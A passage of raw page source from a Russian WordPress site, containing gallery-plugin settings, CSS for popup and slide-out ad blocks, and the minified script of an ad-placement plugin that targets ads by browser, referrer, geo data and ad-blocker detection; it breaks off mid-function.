var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 